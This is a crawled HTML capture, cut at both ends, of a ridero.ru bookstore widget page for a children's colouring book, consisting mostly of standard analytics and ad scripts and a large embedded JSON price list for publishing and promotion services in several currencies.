delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":90.5366},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767251862899"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767251862899"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/raskraski_domashnie_zhivotnye_i_pticy/
body_size: 34459
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":53.0172,"neural":70.6896,"collage":70.6896,"medium":134.7521,"hard":193.292,"addIllustration":48.5991,"additional":{"customBack":27.6131,"moderation":13.8066,"add3Examples":22.0905,"add5Examples":38.6584}},"book_assistant":66.2715,"ridero_imprint":71.7942,"ridero_genre":109.348,"ridero_mailing":109.348,"banners_manufacturing":88.3621,"promotion_offline":44.181,"promotion":{"minimum":{"banners":2.2091,"stock":149.111,"additional":{"banners":11.0453,"review":11.0453,"review-post":22.0905,"consult":55.2263,"content-plan":33.1358}},"social_plus":{"stock":242.9957,"banners":8.8362,"additional":{"banners":0,"review":11.0453,"review-post":18.7769,"consult":55.2263,"content-plan":33.1358}},"all_inclusive":{"stock":342.403,"banners":12.702,"additional":{"banners":0,"review":11.0453,"review-post":16.5679,"consult":55.2263,"content-plan":33.1358}},"promo Mini":88.3621,"promo SocNet":132.5431,"promo SocNetPlus":182.2467,"promo AllIncl":254.0409,"promo Mini + livelib":149.111,"promo SocNet + livelib":193.292,"promo SocNetPlus + livelib":276.1314,"promo AllIncl + livelib":347.9256},"reclame":{"big":209.8599,"second":110.4526,"small":88.3621,"верхняя перетяжка":209.8599,"большая перетяжка":187.7694,"Баннер тройка витрина":88.3621,"Баннер двойка витрина":143.5883},"partner_promotion":{"amazon":209.8599,"amazon_big":265.0862,"ozon":276.1314,"ozon_banner":165.6789,"litres":883.6205,"livelib":397.6292,"litres_stories":276.1314,"ozon_product_optimum":497.0366,"ozon_product_lite":309.2672,"wildberries_product":497.0366,"litres_banner_in_slider_on_main_1000k":2153.8251,"litres_banner_in_slider_on_main_600k":1270.2045,"litres_top_banner_in_search_150k":519.1271,"litres_banner_in_genre_side_100k":386.584,"litres_banner_in_genre_top_100k":519.1271,"litres_genre_mailing_150k":662.7154,"litres_post_on_dzen_vk_tg_ok":1104.5257,"litres_dzen_post_1_month":353.4482,"litres_vk_post_1_month":474.946,"litres_tg_post_1_month":474.946,"litres_ok_post_1_month":242.9957,"livelib_banner_in_slider_on_main_150k":695.8512,"livelib_cross_format_banners_100k":331.3577,"livelib_banner_in_profile_100k":231.9504,"livelib_banner_in_book_card_100k":298.2219,"livelib_mailing_150k":1380.6571,"livelib_news_on_main":474.946,"livelib_post_on_dzen_vk_tg_ok":751.0775,"livelib_vk_post_1_month":242.9957,"livelib_tg_post_1_month":331.3577,"livelib_dzen_post_1_month":242.9957,"livelib_ok_post_1_month":165.6789,"livelib_review":110.4526,"read_bottom_banner_100k":386.584,"read_fullscreen_100k":773.168,"litres_banner_in_slider_on_main_150k":938.8468,"litres_banner_in_slider_on_main_100k":717.9417},"promotion_next":{"social_min":{"stock":149.111,"banners":2.2091},"social_medium":{"stock":242.9957,"banners":6.0749},"social_all":{"stock":342.403,"banners":12.702},"litres":{"stock":883.6205,"banners":2761.3142},"amazon_small":209.8599,"amazon_big":265.0862,"ridero_imprint":71.7942,"ridero_genre":77.3168,"ridero_mailing":77.3168,"ridero_reclame_big":209.8599,"ridero_reclame_second":110.4526,"ridero_reclame_small":88.3621,"ozon_banner":165.6789,"ozon_promotion":276.1314,"livelib":552.2628,"self_online":88.3621,"self_offline":44.181,"litres_stories":276.1314,"ozon_product_optimum":441.8103,"ozon_product_lite":276.1314,"wildberries_product":386.584,"litres_banner_in_slider_on_main_1000k":2153.8251,"litres_banner_in_slider_on_main_600k":1270.2045,"litres_top_banner_in_search_150k":519.1271,"litres_banner_in_genre_top_100k":519.1271,"litres_banner_in_genre_side_100k":386.584,"litres_genre_mailing_150k":662.7154,"litres_post_on_dzen_vk_tg_ok":1104.5257,"litres_dzen_post_1_month":353.4482,"litres_vk_post_1_month":474.946,"litres_tg_post_1_month":474.946,"litres_ok_post_1_month":242.9957,"livelib_banner_in_slider_on_main_150k":695.8512,"livelib_cross_format_banners_100k":331.3577,"livelib_banner_in_profile_100k":231.9504,"livelib_banner_in_book_card_100k":298.2219,"livelib_mailing_150k":1380.6571,"livelib_news_on_main":474.946,"livelib_post_on_dzen_vk_tg_ok":751.0775,"livelib_vk_post_1_month":242.9957,"livelib_tg_post_1_month":331.3577,"livelib_dzen_post_1_month":242.9957,"livelib_ok_post_1_month":165.6789,"livelib_review":110.4526,"read_bottom_banner_100k":386.584,"read_fullscreen_100k":773.168},"book_spam":497.0366,"advertisement_minimum":441.8103,"advertisement_segment":1104.5257,"advertisement_coverage":2043.3725,"text_correction":{"base":6.9033,"min":13.8066},"correction_ext":{"base":7.1794,"min":27.6131},"editing":{"inna-haritonova":37.5539,"marina-tyulkina":41.972,"ekaterina-andreeva":44.181,"nataliya-shevchenko":39.7629,"oksana-sizova":35.3448,"olga-rybina":37.5539,"evgeniya-belyanina":44.181,"nikolaj-korolev":48.5991,"natalya-astanina":48.5991,"olesya-hronenko":35.3448,"sergei-barhanov":39.7629,"nataliya-kaigorodova":39.7629,"sergei-kim":35.3448,"elena-milienko":41.972,"ekaterina-haritonova":39.7629,"fiction":57.4353,"notFiction":68.4806,"special":77.3168,"review":71.7942,"default":57.4353},"audio_book":{"base":132.5431,"custom_audio":12.8401,"ai":33.1358,"upload":16.5679},"manager_request":[21.9801,51.8023,84.938],"manager_request_picture_exp":[2.7613,2.7613,null],"manager_request_picture":[3.3136,3.3136,3.3136],"manager_request_tables":[3.3136,3.3136,3.3136],"illustrator":{"low":22.0905,"medium":86.153,"hard":144.6929,"design":48.5991},"booktrailer":68.4806,"lawyer":20.986,"republishing":{"all":8.2839,"price":5.5226},"offlineDistribution":{"base":10.9348,"priority":10.9348,"chitaiGorod":10.9348,"tdMoscow":10.9348,"bukvoed":10.9348,"biblioGlobus":10.9348},"fair":{"spbSalon":{"intramural":11.0453,"extramural":12.1498},"mibf":{"intramuralVip":13.2543,"intramural":14.3588,"extramural":15.4634},"nonFiction":{"intramural":16.5679,"extramural":17.6724},"KPRKK":{"intramural":18.7769,"extramural":19.8815},"londonFair":{"intramural":20.986,"extramural":30.9267}},"legal":{"partner_promotion":{"amazon":209.8599,"amazon_big":265.0862,"ozon":276.1314,"ozon_banner":165.6789,"litres":883.6205,"livelib":552.2628},"audio_book":{"base":85.6007,"custom_audio":12.8401},"ridero_imprint":71.7942,"ridero_genre":60.7489,"ridero_mailing":60.7489,"banners_manufacturing":88.3621,"promotion_offline":44.181,"editing":{"inna-haritonova":37.5539,"marina-tyulkina":41.972,"ekaterina-andreeva":44.181,"nataliya-shevchenko":39.7629,"oksana-sizova":35.3448,"olga-rybina":37.5539,"evgeniya-belyanina":44.181,"nikolaj-korolev":48.5991,"natalya-astanina":48.5991,"olesya-hronenko":35.3448,"sergei-barhanov":39.7629,"nataliya-kaigorodova":39.7629,"sergei-kim":35.3448,"elena-milienko":41.972,"ekaterina-haritonova":39.7629,"fiction":41.972,"notFiction":44.181,"special":48.5991,"review":55.2263},"cover_design":{"selfPic":43.0765,"neural":54.1218,"collage":54.1218,"medium":106.0345,"hard":151.32,"addIllustration":22.0905,"additional":{"customBack":16.5679,"moderation":5.5226,"add3Examples":22.0905,"add5Examples":38.6584}},"text_correction":{"base":3.5897,"min":7.1794},"correction_ext":{"base":7.1794,"min":27.6131},"manager_request":[10.9348,38.6584,66.2715],"manager_request_picture_exp":[2.7613,2.7613,null],"manager_request_picture":[2.9822,2.9822,2.9822],"manager_request_tables":[2.9822,2.9822,2.9822],"reclame":{"big":209.8599,"second":110.4526,"small":88.3621},"illustrator":{"low":10.493,"medium":83.944,"hard":129.2295,"design":22.0905},"promotion":{"minimum":{"stock":88.3621,"additional":{"banners":11.0453,"review":11.0453,"review-post":22.0905,"consult":55.2263,"content-plan":33.1358}},"social":{"stock":132.5431,"additional":{"banners":11.0453,"review":11.0453,"review-post":22.0905,"consult":55.2263,"content-plan":33.1358}},"social_plus":{"stock":182.2467,"additional":{"banners":0,"review":11.0453,"review-post":18.7769,"consult":55.2263,"content-plan":33.1358}},"all_inclusive":{"stock":254.0409,"additional":{"banners":0,"review":11.0453,"review-post":16.5679,"consult":55.2263,"content-plan":33.1358}}},"booktrailer":66.1611,"lawyer":20.986},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":223.8969,"neural":298.5292,"collage":298.5292,"medium":569.0716,"hard":816.2914,"addIllustration":205.2389,"additional":{"customBack":116.6129,"moderation":58.3067,"add3Examples":93.2904,"add5Examples":163.2583}},"book_assistant":279.8712,"ridero_imprint":303.1941,"ridero_genre":461.7875,"ridero_mailing":461.7875,"banners_manufacturing":373.162,"promotion_offline":186.5808,"promotion":{"minimum":{"banners":9.3293,"stock":629.7107,"additional":{"banners":46.6454,"review":46.6454,"review-post":93.2904,"consult":233.2262,"content-plan":139.9358}},"social_plus":{"stock":1026.1951,"banners":37.3162,"additional":{"banners":0,"review":46.6454,"review-post":79.2967,"consult":233.2262,"content-plan":139.9358}},"all_inclusive":{"stock":1446.0021,"banners":53.6418,"additional":{"banners":0,"review":46.6454,"review-post":69.9679,"consult":233.2262,"content-plan":139.9358}},"promo Mini":373.162,"promo SocNet":559.7428,"promo SocNetPlus":769.646,"promo AllIncl":1072.8401,"promo Mini + livelib":629.7107,"promo SocNet + livelib":816.2914,"promo SocNetPlus + livelib":1166.1305,"promo AllIncl + livelib":1469.3246},"reclame":{"big":886.2593,"second":466.4524,"small":373.162,"верхняя перетяжка":886.2593,"большая перетяжка":792.969,"Баннер тройка витрина":373.162,"Баннер двойка витрина":606.3877},"partner_promotion":{"amazon":886.2593,"amazon_big":1119.4855,"ozon":1166.1305,"ozon_banner":699.6786,"litres":3731.6177,"livelib":1679.2279,"litres_stories":1166.1305,"ozon_product_optimum":2099.0353,"ozon_product_lite":1306.0663,"wildberries_product":2099.0353,"litres_banner_in_slider_on_main_1000k":9095.8188,"litres_banner_in_slider_on_main_600k":5364.2006,"litres_top_banner_in_search_150k":2192.3257,"litres_banner_in_genre_side_100k":1632.5829,"litres_banner_in_genre_top_100k":2192.3257,"litres_genre_mailing_150k":2798.7134,"litres_post_on_dzen_vk_tg_ok":4664.5225,"litres_dzen_post_1_month":1492.6471,"litres_vk_post_1_month":2005.7445,"litres_tg_post_1_month":2005.7445,"litres_ok_post_1_month":1026.1951,"livelib_banner_in_slider_on_main_150k":2938.6492,"livelib_cross_format_banners_100k":1399.3567,"livelib_banner_in_profile_100k":979.5497,"livelib_banner_in_book_card_100k":1259.4209,"livelib_mailing_150k":5830.653,"livelib_news_on_main":2005.7445,"livelib_post_on_dzen_vk_tg_ok":3171.8754,"livelib_vk_post_1_month":1026.1951,"livelib_tg_post_1_month":1399.3567,"livelib_dzen_post_1_month":1026.1951,"livelib_ok_post_1_month":699.6786,"livelib_review":466.4524,"read_bottom_banner_100k":1632.5829,"read_fullscreen_100k":3265.1658,"litres_banner_in_slider_on_main_150k":3964.8439,"litres_banner_in_slider_on_main_100k":3031.9396},"promotion_next":{"social_min":{"stock":629.7107,"banners":9.3293},"social_medium":{"stock":1026.1951,"banners":25.6549},"social_all":{"stock":1446.0021,"banners":53.6418},"litres":{"stock":3731.6177,"banners":11661.306},"amazon_small":886.2593,"amazon_big":1119.4855,"ridero_imprint":303.1941,"ridero_genre":326.5166,"ridero_mailing":326.5166,"ridero_reclame_big":886.2593,"ridero_reclame_second":466.4524,"ridero_reclame_small":373.162,"ozon_banner":699.6786,"ozon_promotion":1166.1305,"livelib":2332.261,"self_online":373.162,"self_offline":186.5808,"litres_stories":1166.1305,"ozon_product_optimum":1865.8091,"ozon_product_lite":1166.1305,"wildberries_product":1632.5829,"litres_banner_in_slider_on_main_1000k":9095.8188,"litres_banner_in_slider_on_main_600k":5364.2006,"litres_top_banner_in_search_150k":2192.3257,"litres_banner_in_genre_top_100k":2192.3257,"litres_banner_in_genre_side_100k":1632.5829,"litres_genre_mailing_150k":2798.7134,"litres_post_on_dzen_vk_tg_ok":4664.5225,"litres_dzen_post_1_month":1492.6471,"litres_vk_post_1_month":2005.7445,"litres_tg_post_1_month":2005.7445,"litres_ok_post_1_month":1026.1951,"livelib_banner_in_slider_on_main_150k":2938.6492,"livelib_cross_format_banners_100k":1399.3567,"livelib_banner_in_profile_100k":979.5497,"livelib_banner_in_book_card_100k":1259.4209,"livelib_mailing_150k":5830.653,"livelib_news_on_main":2005.7445,"livelib_post_on_dzen_vk_tg_ok":3171.8754,"livelib_vk_post_1_month":1026.1951,"livelib_tg_post_1_month":1399.3567,"livelib_dzen_post_1_month":1026.1951,"livelib_ok_post_1_month":699.6786,"livelib_review":466.4524,"read_bottom_banner_100k":1632.5829,"read_fullscreen_100k":3265.1658},"book_spam":2099.0353,"advertisement_minimum":1865.8091,"advertisement_segment":4664.5225,"advertisement_coverage":8629.3664,"text_correction":{"base":29.1533,"min":58.3067},"correction_ext":{"base":30.3193,"min":116.6129},"editing":{"inna-haritonova":158.5939,"marina-tyulkina":177.252,"ekaterina-andreeva":186.5808,"nataliya-shevchenko":167.9227,"oksana-sizova":149.2646,"olga-rybina":158.5939,"evgeniya-belyanina":186.5808,"nikolaj-korolev":205.2389,"natalya-astanina":205.2389,"olesya-hronenko":149.2646,"sergei-barhanov":167.9227,"nataliya-kaigorodova":167.9227,"sergei-kim":149.2646,"elena-milienko":177.252,"ekaterina-haritonova":167.9227,"fiction":242.555,"notFiction":289.2004,"special":326.5166,"review":303.1941,"default":242.555},"audio_book":{"base":559.7428,"custom_audio":54.225,"ai":139.9358,"upload":69.9679},"manager_request":[92.8242,218.7663,358.7017],"manager_request_picture_exp":[11.6612,11.6612,null],"manager_request_picture":[13.9937,13.9937,13.9937],"manager_request_tables":[13.9937,13.9937,13.9937],"illustrator":{"low":93.2904,"medium":363.8327,"hard":611.0526,"design":205.2389},"booktrailer":289.2004,"lawyer":88.626,"republishing":{"all":34.9837,"price":23.3225},"offlineDistribution":{"base":46.1788,"priority":46.1788,"chitaiGorod":46.1788,"tdMoscow":46.1788,"bukvoed":46.1788,"biblioGlobus":46.1788},"fair":{"spbSalon":{"intramural":46.6454,"extramural":51.3098},"mibf":{"intramuralVip":55.9742,"intramural":60.6386,"extramural":65.3035},"nonFiction":{"intramural":69.9679,"extramural":74.6323},"KPRKK":{"intramural":79.2967,"extramural":83.9616},"londonFair":{"intramural":88.626,"extramural":130.6065}},"legal":{"partner_promotion":{"amazon":886.2593,"amazon_big":1119.4855,"ozon":1166.1305,"ozon_banner":699.6786,"litres":3731.6177,"livelib":2332.261},"audio_book":{"base":361.5003,"custom_audio":54.225},"ridero_imprint":303.1941,"ridero_genre":256.5487,"ridero_mailing":256.5487,"banners_manufacturing":373.162,"promotion_offline":186.5808,"editing":{"inna-haritonova":158.5939,"marina-tyulkina":177.252,"ekaterina-andreeva":186.5808,"nataliya-shevchenko":167.9227,"oksana-sizova":149.2646,"olga-rybina":158.5939,"evgeniya-belyanina":186.5808,"nikolaj-korolev":205.2389,"natalya-astanina":205.2389,"olesya-hronenko":149.2646,"sergei-barhanov":167.9227,"nataliya-kaigorodova":167.9227,"sergei-kim":149.2646,"elena-milienko":177.252,"ekaterina-haritonova":167.9227,"fiction":177.252,"notFiction":186.5808,"special":205.2389,"review":233.2262},"cover_design":{"selfPic":181.9164,"neural":228.5618,"collage":228.5618,"medium":447.7943,"hard":639.0395,"addIllustration":93.2904,"additional":{"customBack":69.9679,"moderation":23.3225,"add3Examples":93.2904,"add5Examples":163.2583}},"text_correction":{"base":15.1597,"min":30.3193},"correction_ext":{"base":30.3193,"mi